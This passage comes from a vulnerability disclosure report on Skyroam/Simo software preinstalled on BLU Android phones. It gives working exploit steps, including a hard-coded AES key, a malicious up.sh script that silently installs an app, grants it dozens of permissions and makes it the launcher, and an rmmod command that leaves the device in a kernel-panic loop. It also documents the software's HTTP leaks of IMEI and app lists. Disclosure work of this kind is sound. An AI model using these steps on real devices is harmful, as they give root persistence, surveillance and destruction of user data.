

Figure 8. Exploitation of the vulnerable Simo software updated workflow.

The instructions to generate an encrypted zip file that will be processed by the /system/bin/osi\_bin process for a software update are provided below in a series of steps below. Although the instructions provided use ADB to facilitate reproduction, the only difference for actively exploiting it on a vulnerable Simo-compatible Android device is that a third-party app will supply and write the encrypted zip file to external storage with a path of /sdcard/skyroam/SKYROAM\_ROM in step 5. This local attack app will need to be granted the WRITE\_EXTERNAL\_STORAGE permission. The encrypted zip file can be embedded within the local attack app or fetched from the network and then be written to the monitored path of /sdcard/ skyroam/SKYROAM\_ROM on external storage.

## JOK

In addition to exploiting this vulnerability for malicious purposes, it can also be used to provide an ARM binary that simply just calls the exit C library function with a status code of 0 to disable Simo from performing the update functionality and also will remove some of logging functionality that transmits PII since this binary will replace the current binary at the path of /data/simo\_fs/runspace/osi (if there has already been an remote update from Simo) or be executed instead of the current binary with a path of /system/bin/osi\_bin if there has not been a remote update from Simo. The following are the steps to locally reproduce and exploit Simo's insecure software update process.

1. Create a custom shell script named up.sh that contains commands to execute. Optionally, compile an ARM binary named osi\_tmp that contains the logic to perform any desired tasks. If an ARM binary is provided in the encrypted zip file, then the mv -f /data/simo\_fs/upgrade/tmp/osi\_tmp /data/simo\_fs/upgrade/tmp/osi command should be included in the up.sh file as well. In addition, the custom ARM binary should have a file name of osi\_tmp.

2. Move the SilverHelper.apk, osi\_tmp, up.sh , and any other desired files into the same directory and then compress the files into a zip file named skyroam.zip using the standard zip command. In this command, we have also provided a malicious APK file named com.kryptowire.badapp.apk that we will install and grant permissions.

zip skyroam.zip SilverHelper.apk osi\_tmp up.sh com.kryptowire.badapp.apk

3. Encrypt the skyroam.zip file using the hard-coded AES 128 key in ECB mode that was extracted from the /system/bin/ osi\_bin binary.

openssl aes-128-ecb -e -in skyroam.zip -K 6162636475767778898a8b8c0d0e0f10 -out SKYROAM\_ROM

4. The encrypted SKYROAM\_ROM file will be processed very quickly by the osi\_bin binary and the corresponding log messages can be observed via the following logcat command. This command requires that adb is installed on your computer and will allow the log messages to be observed. This step is not necessary for exploitation, although it allows the logs emitted from Simo software to be observed.

adb logcat osi\_deamon:D simo\_trace:D -s | tee root\_command\_execution.txt

5. Push the SKYROAM\_ROM file to the location on external storage, /sdcard/skyroam/SKYROAM\_ROM, that is expected by the / system/bin/osi\_bin binary. The /sdcard/skyroam directory needs to be created first prior to pushing the SKYROAM\_ROM file.

adb shell mkdir /sdcard/skyroam ; adb push SKYROAM\_ROM /sdcard/skyroam

6. Wait a few seconds and log messages from the logcat process (optionally started in step 4) will begin emitting log messages related to processing the update. This step is not necessary for exploitation and is only relevant if logging was started in step 4.

The up.sh shell script from the update will execute as the root user with an SELinux domain of osi and the osi\_tmp binary will begin executing instead of the /system/bin/osi\_bin binary. After the update, the /system/bin/osi binary will execute the osi\_tmp binary we provided, which will be renamed to osi in the up.sh shell script, with a path of /data/ simo\_fs/runspace/osi instead of the previous /system/bin/osi\_bin binary when the system boots. This provides the attacker persistence to remain on the device even if the initial local attack app that exploited the vulnerable update process is uninstalled. The osi binary we provided will execute as the root user with an SELinux domain of osi.

To concretely illustrate the capabilities that can be obtained by an app exploiting Simo's vulnerable update process, we have provided a malicious up.sh shell script, shown in Listing 8, that can be included in the malicious, encrypted update zip file. In this shell script, a local app on the device with write access to external storage first places the spoofed update zip file (which contains a malicious app that is at the root of the encrypted zip file named com.kryptowire.badapp. apk with a package name of com.kryptowire.badapp) at a path of /sdcard/skyroam/SKYROAM\_ROM. The malicious update will cause the com.kryptowire.badapp app to be installed and the dangerous permissions it requests will be granted to the app since it is installed with the -g option in the command package install ... command. The full command package install ... command will programmatically grant all runtime permissions with a protection level of dangerous to the com.kryptowire.badapp app without relying on the user to explicitly grant them to the app via the GUI. Any permissions with a protection level of normal are automatically granted to the app at the time of app installation. Next, 21 development-level permissions are granted to the app using the cmd package grant <package name> <permission name> commands, which are normally supposed to be explicitly performed by the user via ADB commands.

These development-level permissions allow the app great to exercise capabilities such as reading the logcat log (READ\_

LOGS), obtaining information from system services (DUMP), modifying secure settings (WRITE\_SECURE\_SETTINGS) which can modify things such as the default keyboard to a keyboard that has keylogging functionality and also setting a HTTP proxy, interact between users (INTERACT\_ACROSS\_USERS), set the debug app for debuggable apps (SET\_DEBUG\_APP), manage Embedded SIM (eSIM) subscriptions (WRITE\_EMBEDDED\_SUBSCRIPTIONS), signal persistent processes (SIGNAL\_PER-SISTENT\_PROCESSES), and modify various settings (CHANGE\_CONFIGURATION, SET\_ANIMATION\_SCALE, CONFIGURE\_DISPLAY\_ BRIGHTNESS, SET\_ALWAYS\_FINISH, etc.). These permissions that have a protection level of development are supposed to be explicitly granted to the app by the user via ADB commands, but this general requirement is bypassed by using the up.sh shell script (executing as the root user) to programmatically perform the granting of the permissions to any app (e.g., a malicious app or even itself). The permissions that have a protection level of development can be found by searching for the word development in android:protectionLevel attribute in permission elements in the core AOSP AndroirdManifest.xml file that declares the Android Framework permissions.21

# rename the custom ARM binary to be loaded and executed instead of /system/bin/osi\_bin mv -f /data/simo\_fs/upgrade/tmp/osi\_tmp /data/simo\_fs/upgrade/tmp/osi

# move the malicious app zip archive to another directory

mv -f /data/simo\_fs/upgrade/tmp/com.kryptowire.badapp.apk /data/simo\_fs/com.kryptowire.badapp.apk varSize=\$(stat -c "%s" /data/simo\_fs/com.kryptowire.badapp.apk)

# install an app of our choosing where the -g flag which will grant the dangerous runtime permissions to the malicious app cmd package install -r -g -S \$varSize < /data/simo\_fs/com.kryptowire.badapp.apk

# delete the app after it has been installed

rm -f /data/simo\_fs/com.kryptowire.badapp.apk

pname=com.kryptowire.badapp

# explicitly grant the development-level permissions to the malicious app cmd package grant \$pname android.permission.WRITE\_SECURE\_SETTINGS cmd package grant \$pname android.permission.DUMP cmd package grant \$pname android.permission.SET\_DEBUG\_APP cmd package grant \$pname android.permission.READ\_LOGS cmd package grant \$pname android.permission.WRITE\_EMBEDDED\_SUBSCRIPTIONS cmd package grant \$pname android.permission.INTERACT\_ACROSS\_USERS cmd package grant \$pname android.permission.CHANGE\_CONFIGURATION cmd package grant \$pname android.permission.GET\_PROCESS\_STATE\_AND\_OOM\_SCORE cmd package grant \$pname android.permission.SET\_ANIMATION\_SCALE cmd package grant \$pname android.permission.SET\_PROCESS\_LIMIT cmd package grant *\$pname* android.permission.SET\_ALWAYS\_FINISH cmd package grant \$pname android.permission.SIGNAL\_PERSISTENT\_PROCESSES cmd package grant \$pname android.permission.GET\_APP\_OPS\_STATS cmd package grant \$pname android.permission.BRIGHTNESS\_SLIDER\_USAGE cmd package grant \$pname android.permission.ACCESS\_AMBIENT\_LIGHT\_STATS cmd package grant \$pname android.permission.CONFIGURE\_DISPLAY\_BRIGHTNESS cmd package grant \$pname android.permission.SET\_VOLUME\_KEY\_LONG\_PRESS\_LISTENER cmd package grant \$pname android.permission.SET\_MEDIA\_KEY\_LISTENER cmd package grant \$pname android.permission.PACKAGE\_USAGE\_STATS cmd package grant \$pname android.permission.BATTERY\_STATS cmd package grant \$pname android.permission.INSTANT\_APP\_FOREGROUND\_SERVICE log -t perms "finished granting perms"

# set the malicious app as the launcher so it can spoof apps cmd package set-home-activity \$pname

Listing 8. Example of a malicious up.sh shell script.

Notice that the last line at the bottom of the malicious up.sh shell script in Listing 8 is a command to programmatically set the malicious app itself as the default launcher app. The launcher app is the app that the user uses to launch other apps by clicking on their app icon. Setting the malicious app as the launcher will programmatically start the malicious app and it can also potentially allow for some malicious manipulation of the mapping of app icons in the launcher to the app that is actually launched to carry out app spoofing attacks.

21 The core AndroidManifest.xml file that declares the framework permissions for Android 10 (release) is here: https:// android.googlesource.com/platform/frameworks/base/+/refs/heads/android10-release/core/res/AndroidManifest.xml. An example development permission is <permission android:name="android.permission.READ\_LOGS" android:protectionLevel="signature|privileged|development" />.

## **UOK**

Executing the up.sh shell script by subverting the update process grants the malicious app, with a package name of com. kryptowire.badapp, significant permissions and their associated privileges. These permissions can be abused to gather extensive PII from the user. For the malicious app to be granted these permissions programmatically, they must first be declared in the app's AndroidManifest.xml file. The manifest for the malicious app showing the declaration of the permissions is provided in Appendix A. Listing 9 shows the 65 permissions that were granted to the malicious app, com. kryptowire.badapp, on the BLU G90 device using the AndroidManifest.xml file shown in in Appendix A, after executing the up.sh shell script shown in Listing 8. Appendix B provides the relevant output of the adb shell dumpsys package com.kryptowire. badapp command which queries the package system service for the app's granted permissions.

android.permission.ACCEPT\_HANDOVER android.permission.ACCESS\_AMBIENT\_LIGHT\_STATS android.permission.ACCESS\_BACKGROUND\_LOCATION android.permission.ACCESS\_COARSE\_LOCATION android.permission.ACCESS\_FINE\_LOCATION android.permission.ACCESS\_MEDIA\_LOCATION android.permission.ACCESS\_WIFI\_STATE android.permission.ACTIVITY\_RECOGNITION android.permission.ADD\_VOICEMAIL android.permission.BATTERY\_STATS android.permission.BLUETOOTH android.permission.BODY\_SENSORS android.permission.BRIGHTNESS\_SLIDER\_USAGE android.permission.CALL\_PHONE android.permission.CAMERA android.permission.CHANGE\_CONFIGURATION android.permission.CHANGE\_WIFI\_STATE android.permission.CONFIGURE\_DISPLAY\_BRIGHTNESS android.permission.DUMP android.permission.GET\_ACCOUNTS android.permission.GET\_APP\_OPS\_STATS android.permission.GET\_PROCESS\_STATE\_AND\_OOM\_SCORE android.permission.INSTANT\_APP\_FOREGROUND\_SERVICE android.permission.INTERACT\_ACROSS\_USERS android.permission.INTERNET android.permission.KILL\_BACKGROUND\_PROCESSES android.permission.NFC android.permission.PACKAGE\_USAGE\_STATS android.permission.PROCESS\_OUTGOING\_CALLS android.permission.READ\_CALENDAR android.permission.READ\_CALL\_LOG android.permission.READ\_CELL\_BROADCASTS android.permission.READ\_CONTACTS android.permission.READ\_EXTERNAL\_STORAGE android.permission.READ\_HISTORY\_BOOKMARKS android.permission.READ\_LOGS android.permission.READ\_PHONE\_STATE android.permission.READ\_PROFILE android.permission.READ\_SMS android.permission.RECEIVE\_BOOT\_COMPLETED android.permission.RECEIVE\_MMS android.permission.RECEIVE\_SMS android.permission.RECEIVE\_WAP\_PUSH android.permission.RECORD\_AUDIO android.permission.SEND\_SMS android.permission.SET\_ALWAYS\_FINISH android.permission.SET\_ANIMATION\_SCALE android.permission.SET\_DEBUG\_APP android.permission.SET\_MEDIA\_KEY\_LISTENER android.permission.SET\_PROCESS\_LIMIT android.permission.SET\_VOLUME\_KEY\_LONG\_PRESS\_LISTENER android.permission.SIGNAL\_PERSISTENT\_PROCESSES android.permission.SYSTEM\_ALERT\_WINDOW android.permission.USE\_CREDENTIALS android.permission.USE\_SIP android.permission.VIBRATE android.permission.WAKE\_LOCK android.permission.WRITE\_CALENDAR android.permission.WRITE\_CALL\_LOG android.permission.WRITE\_CONTACTS android.permission.WRITE\_EMBEDDED\_SUBSCRIPTIONS android.permission.WRITE\_EXTERNAL\_STORAGE android.permission.WRITE\_SECURE\_SETTINGS com.android.voicemail.permission.ADD\_VOICEMAIL android.permission.READ\_PHONE\_NUMBERS



Listing 9. The 65 permissions programmatically granted to the malicious app by exploiting the local update vulnerability in Simo software on the BLU G90 Android device.

Using this powerful set of permissions that was programmatically granted to the malicious app, it has great latitude to perform significant surveillance of the user and harvest and exfiltrate PII from the device or programmatically perform behaviors for financial gain (e.g., send SMS messages to premium numbers).

#### **2.4 Examining the capabilities of the SElinux context of the osi Init Service.**

The /system/bin/osi\_bin binary, in conjunction with the up.sh shell script it executes, performs the actual update of Simo software including updating its own code with the osi\_tmp file in the encrypted zip file. The /system/bin/osi\_bin binary inherits its SELinux context from its parent process that executes it, the /system/bin/osi binary, so it also has an SELinux context of u:r:osi:s0. SELinux blocks the shell user (the user that ADB uses) and third-party apps from getting the file attributes of the /system/bin/osi binary; nonetheless, we were able to obtain the binary by using the vulnerability in the update process to copy it to external storage to make it accessible to ADB. The plaintext SELinux policy cil file that covers the osi service is located at a path of /vendor/etc/selinux/vendor\_sepolicy.cil on the BLU G90 device and contains 11,664 lines. Appendix C contains only the lines from the /vendor/etc/selinux/vendor\_sepolicy.cil file which contain a substring of osi from the BLU G90 Android device with a build fingerprint of BLU/G90/G0310WW:10/QP1A.190711.020/1615191540:user/release-keys.

We identified some notable rules for the u:r:osi:s0 SELinux context. Both the /system/bin/osi and /system/bin/osi\_bin binaries execute with the urrosi:s0 SELinux context and so does the up.sh shell script and ARM binary that is provided when exploiting the update process. When SELinux is in enforcing mode, which is the default, there is generally no unbounded root user that can perform unrestricted actions on the system unless there are specific extensive rules for an unbounded root user. SELinux divides traditional root user actions and decomposes them into capabilities. Allowable actions in SELinux are explicitly specified in the SELinux policy language since unspecified actions are denied by default. SELinux capabilities and granted to an SELinux domain using rules in the SELinux policy language. Listing 10 contains the Linux capabilities that are granted to the u:r:osi:s0 SELinux context (which has a domain of osi) in the /vendor/etc/selinux/vendor\_sepolicy.cil file of the BLU G90 Android device. In the SELinux rules only the domain, osi, of the full SELinux context, u:r:osi:s0, is used.

(allow osi self (capability (sys\_module)))

(allow osi self (capability (chown fsetid net\_admin net\_raw sys\_admin)))

Listing 10. SELinux capabilities granted to the osi domain in the /vendor/etc/selinux/vendor\_sepolicy.cil file.

Notably, the u:r:osi:s0 context has capabilities to use raw sockets, make network configuration changes, and allow it to work with kernel modules. Additional explanation of the SELinux capabilities can be found in the official documentation.<sup>22</sup> Listing 11 shows that the urrosi:s0 context has the ability to cause kernel modules to be loaded in response to certain system calls. During our testing, we were able to remount the partition that the Simo software uses (mount point of /data/simo\_fs/runspace) as read-only, although we received a SELinux denial for the module\_load permission when trying to load a kernel module from this read-only partition directly using the insmod command with the full path to the kernel module. In addition, standard AOSP SELinux rules for the platform only allow kernel modules to be loaded from certain read-only partitions (i.e., system, vendor, and boot).

(allow osi kernel\_29\_0 (system (module\_request)))

Listing 11. SELinux rule allowing the urrosi: so context to request the loading of a kernel module.

We were able to force unload a kernel module at runtime. The kernel modules that the vendor provides are located in the /vendor/lib/modules directory and the currently loaded kernel modules can be obtained via the proc file system at a file path of /proc/modules. Listing 12 provides the list of currently loaded kernel modules and some additional data about their usage and status on the BLU G90 Android device.

wlan\_drv\_gen4m 2002944 0 - Live 0x0000000000000000 (O) wmt\_chrdev\_wifi 28672 1 wlan\_drv\_gen4m, Live 0x0000000000000000 (O) gps\_drv 65536 0 - Live 0x0000000000000000 (O) fmradio\_drv 188416 0 - Live 0x0000000000000000 (O) bt\_drv 28672 0 - Live 0x0000000000000000 (O) wmt\_drv 1224704 6 wlan\_drv\_gen4m,wmt\_chrdev\_wifi,gps\_drv,fmradio\_drv,bt\_drv, Live 0x0000000000000000 (O) fpsgo 811008 0 - Live 0x0000000000000000 (PO)

22 https://selinuxproject.org/page/ObjectClassesPerms#capability



#### Listing 12. Active kernel modules on the BLU G90 Android device.

Listing 12 shows the status of all kernel modules as Live so they are all loaded in the kernel. We can force unload a loaded kernel module which in this case creates a kernel panic and causes the system to crash. Even after the initial system crash, the device will again encounter a kernel panic shortly after the device boots, causing the device to become unresponsive and crash. This freezing and crashing behavior occurred in a persistent cycle until we booted into recovery mode and initiated a device factory reset, which wipes all user-installed apps and data. The command shown in Listing 13 can be included in an example malicious up.sh shell script provided in Listing 8 to induce the kernel panic crash cycle.

rmmod -f fpsgo

Listing 13. Command to force unload the fpsgo kernel module.

Some other notable SELinux rules are provided in Listing 14. The first rule listed in Listing 14 allows the untrusted\_app\_29\_0 domain (the domain given by default to third-party apps) to connect and communicate with the u:r:osi:s0 context using a TCP socket. It is unclear why this communication would need to take place since there are already rules for Simo's pre-installed system apps (e.g., com.skyroam.silverhelper) to interact with it using domain sockets. There are various rules related to mounting and unmounting sdcardfs (sdcard file system) on the /data/simo\_fs/runspace mount point.

(allow untrusted\_app\_29\_0 osi (tcp\_socket (read write create getattr setattr bind connect listen accept getopt setopt))) (allow osi self (packet\_socket (ioctl read write create getattr setattr lock append map bind connect listen accept getopt setopt shutdown))) (allow osi self (sctp\_socket (ioctl read write create getattr setattr lock append map bind connect listen accept getopt setopt shutdown))) (allow osi self (tcp\_socket (ioctl read write create getattr setattr lock append map bind connect listen accept getopt setopt shutdown))) (allow osi self (udp\_socket (ioctl read write create getattr setattr lock append map bind connect listen accept getopt setopt shutdown))) (allow osi self (unix\_dgram\_socket (ioctl read write create getattr setattr lock append map bind connect listen accept getopt setopt shutdown))) (allow osi self (unix\_stream\_socket (ioctl read write create getattr setattr lock append map bind connect listen accept getopt setopt shutdown))) (allow osi package\_service\_29\_0 (service\_manager (find))) (allow osi radio\_29\_0 (unix\_stream\_socket (connectto)))

(allow osi postinstall\_mnt\_dir\_29\_0 (dir (ioctl read write create getattr setattr lock rename mounton add\_name remove\_name reparent search rmdir open)))

(allow osi postinstall\_file\_29\_0 (filesystem (mount unmount relabelfrom relabelto)))

(allow osi sdcardfs\_29\_0 (filesystem (mount unmount relabelfrom))))

(allow system\_app\_29\_0 osi (tcp\_socket (read write create getattr setattr bind connect listen accept getopt setopt)))

(allow osi netutils\_wrapper\_29\_0 (process (transition)))

(allow osi netutils\_wrapper\_exec\_29\_0 (file (read getattr map execute open)))

(allow osi property\_socket\_29\_0 (sock\_file (write)))

(allow osi self (netlink\_route\_socket (nlmsg\_read nlmsg\_write)))

(dontaudit osi netutils\_wrapper\_29\_0 (process (noatsecure)))

(allow osi system\_prop\_29\_0 (property\_service (set)))

Listing 14. Notable SELinux policy rules for the osi domain.

The (allow osi package\_service\_29\_0 (service\_manager (find))) rule from Listing 14 provides the u:r:osi:s0 context with various capabilities for the package system service which allows it to programmatically perform the following actions: install apps, uninstall apps, grant permissions, change the launcher app, and more. The last rule in Listing 14 gives it the permission to set some system properties.

#### **3 Local and Remote Exposure of PII**

This section covers the identified instances of PII (i.e., installed app list and IMEI) being transmitted to remote hosts using HTTP and HTTPS. In addition to these remote exposures over the network, there is also a local exposure of all 3 IMEI values to local processes via the device system properties. The device system properties are accessible to all apps, including third-party apps, and do not require any permission or special capability for read access.

### **3.1 HTTP Transmission of Installed App List and IMEI to Servers Located in China**

The /system/bin/osi\_bin binary has a logging feature that sends out compressed log files using HTTP to the following domain: log.skyroam.com.cn. The connection is made using HTTP to a non-standard destination port of 9110. The log is sent periodically and occurs when the internal log, with a path of /data/simo\_fs/val\_trace/val\_log.txt, reaches a minimum size of

24.5 KB. Without using the actual vSIM service from Simo, this occurs around every 5 hours. When we tried using the vSIM service from Simo, it would not work and our calls and emails to customer service on February 10, 2021 were not returned, as of May 3, 2021. The full URL where the /system/bin/osi\_bin binary transmits the log in a HTTP POST request for the BLU G90 Android device is provided in Listing 15. Some fields in the querystring contain version information for the Simo software.<sup>23</sup>

http://log.skyroam.com.cn:9110/index?Hw=Skyroam&Ver=2.37.5.54(0608)&Sn=appsky3i7bt8tjtv&Ch=1&Type=2

Listing 15. The URL where the /system/bin/osi\_bin process transmits the logs using HTTP for the BLU G90 Android device.

The HTTP POST request from Listing 15 uses a Multipurpose Internet Mail Extensions (MIME) type of multipart/form-data with a boundary of ------WebKitFormBoundaryapMKTQABBP6vWIo0 and the only form data is an encapsulated gzip file containing the log from Simo. The gzip file is not encrypted and can be uncompressed using the standard gunzip command. Some notable lines from the gzip file that were extracted from the HTTP POST request, shown in full in Appendix D, are provided in Listing 16. The log shown in Appendix D also captures some log messages corresponding to a remotely-initiated update from Simo that updates the com.skyroam.silverhelper app and the /system/bin/osi\_bin binary. In Listing 16, we have provided emphasis on some of the PII (i.e., package names and IMEI) by highlighting certain items in red text.



Listing 16. Selected log statements from the gzip log file sent to the log.skyroam.com.cn domain using HTTP.

Listing 17 contains the output of the dig command, executed on May 3, 2021, showing the resolution of the log.skyroam. com.cn domain to an IP address of 18.163.199.177.

\$ date ; dig log.skyroam.com.cn Mon May 3 20:29:26 EDT 2021

; <<>> DiG 9.10.6 <<>> log.skyroam.com.cn ;; global options: +cmd

<sup>23</sup> For example, the same URL that the Luna Simo uses has different values in its querystring: http://log.skyroam.com. cn:9110/index?Hw=Skyroam&Ver=2.0.5.31(1021)&Sn=appsky3hjj17t8ar&Ch=1&Type=2 and the BLU G9 also has different version information in its querystring: http://log.skyroam.com.cn:9110/index?Hw=Skyroam&Ver=2.11.5.27(0806)&Sn=appsky3ifbuim $i5z\&c$ h=1 $\&T$ ype=2 where the build fingerprints for these two devices are provided in Table 3.

uok

;; Got answer: ;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 23864 ;; flags: qr rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 2, ADDITIONAL: 19



;; Query time: 252 msec

;; SERVER: 192.168.1.1#53(192.168.1.1)

;; WHEN: Mon May 03 20:29:26 EDT 2021

;; MSG SIZE rcvd: 426

Listing 17. DNS resolution of the log.skyroam.com.cn domain using the dig command, as of May 3, 2021.

As of May 3, 2021, the output of MaxMind GeoIP2 City Results provides the following data for the log.skyroam.com.cn domain, as shown in Table 8.24 The location of the server with an IP address of 18.163.199.177 is estimated to be in Hong Kong, China. The whois command output for the log.skyroam.com.cn domain, as of April 26, 2021, is provided in Appendix E.

Table 8. The output from MaxMind GeoIP2 for the 18.163.199.177 IP address, as of May 3, 2021.



### **3.2 Hourly HTTP Transmission of IMEI to a Server Located in China When the Device is Charging**

The pre-installed com.skyroam.silverhelper app makes hourly HTTP GET requests to the countly.skyroam.com domain where the IMEI value is contained in the URL querystring when the device is charging. An actual HTTP GET request with the full URL is shown in Listing 18 where the device\_id key in the querystring contains the device IMEI and below that are the same querystring values from the URL shown as new-line separated values for readability.

24 https://www.maxmind.com/en/geoip2-city

